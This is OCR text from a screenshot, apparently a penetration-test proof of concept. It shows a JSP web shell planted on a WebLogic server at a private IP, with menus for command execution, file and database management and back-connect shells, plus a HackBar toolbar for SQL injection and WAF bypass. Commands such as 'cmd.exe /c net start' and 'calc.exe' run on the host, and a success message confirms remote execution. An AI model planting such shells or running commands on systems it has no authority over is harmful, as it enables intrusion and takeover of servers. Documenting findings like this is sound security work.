 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
正在连接...
10.0.0.133:7001/jobfan/csits.jsp
搜索
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCOD
Load URL
http://10.0.0.133:7001/jobfan/csits.jsp
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64
10.0.0.133:7001 (10.0.0.133) | copy
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code |
Board | Port Map | Others | JSP Env
Execute Program »
Parameter
cmd.exe /c net start > C:/Oracle/Middleware/Oracle_Home/user_projects/domains/base_domain/servers/Admin
Execute
Execute Shell »
Parameter
1
calc.exe
2
Execute
Copyright (C) 2010 http://www.Forjj.com/ [T00ls.Net] All Rights Reserved.
10.0.0.133-Windows Server 2003 -
Workstation
我的计算机
10.0.0.133-Wind
计算器
编辑(E) 查看(V) 帮助(H)
0.
Backspace CE C
MC 7 8 9 / sqrt
MR 4 5 6 * %
MS 1 2 3 - 1/x
M+ 0 +/- . + =
Su
Su
已
3 成功弹出计算器
息服务(I...
确